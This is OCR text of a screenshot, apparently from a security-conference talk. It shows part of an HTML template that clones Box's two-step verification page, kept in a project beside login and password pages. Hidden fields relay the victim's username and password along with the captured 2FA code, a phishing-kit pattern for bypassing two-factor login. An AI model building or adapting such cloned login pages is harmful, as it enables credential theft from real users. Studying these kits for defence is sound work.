 C:\Users\mike.POPPINGBOXES\Desktop\Archive\TSW\cs\twofa.html - Sublime Text
File Edit Selection Find View Goto Tools Project Preferences Help
notes.txt box.py login.html password.html twofa.html
240 </div>
241 </div>
242 </div>
243 <div class="main-body is-narrow"> <div class="login-container"><form meth
next_url }} "><h1 class="login-heading">Using a new device?</h1><p>2-step ve
security code when accessing Box from a new device. The security code will b
phone number.</p>
244
245 <input type="hidden" id="password" name="password" value="{{ password }}">
246 <input type="hidden" id="username" name="username" value="{{ username }}">
247
248 <label class="form-field"> <span>Enter the code below:</span> <input id="two_factor_token" class="
inp-full-width" name="two_factor_token" type="text" required="" placeholder="xxxxxx" autocomplete="off"
autocorrect="off" autocapitalize="off" spellcheck="false" autofocus="true"></label><div class="
form-buttons"><button type="submit" class="btn btn-primary btn-full-width"> Submit</button></div> <input
type="hidden" name="phone_number" value="ending in xx63"><input type="hidden" name="request_token"
value="fb146a072c132bd473a83efe104967380bd860a2deb76b03603aa8f15ad59bca"><input type="hidden" name="
redirect_url" value="/"></form><form class="form-field form-inline" method="POST" action="/login/2fa/
verification/resend_code"> <button class="lnk" type="submit">Resend Code</button><input type="hidden"
name="phone_number" value="ending in xx63"><input type="hidden" name="request_token" value="
fb146a072c132bd473a83efe104967380bd860a2deb76b03603aa8f15ad59bca"></form><div class="login-other-choices
"> <a href="/logout">Sign Out and Start Over</a></div></div> </div>
249 <div class="main-footer"><div class="main-footer-inner"><ul role="navigation" class="footer-navigation">
<li class="copyright"><a href="/about-us"> ©2018 Box </a></li> <li><a href="/legal_text/
privacy_policy" target="_blank" rel="noopener">Privacy Policy</a></li> <li><a href="/legal_text/tos"
target="_blank" rel="noopener">Terms</a></li><li> <a href="/help" target="_blank" rel="noopener" id="
footer_help_link">Help</a></li> <li><a href="/integrations/googleplus/
beginAuthorization?redirect_url=%2F">Sign In with Google</a></li> </ul></div></div>
250 </div>
Line 245, Column 29 Spaces: 4 HTML
Type here to search
10:27 AM
4/12/2018
2
I AM OFFENSI
BSIDES
RITA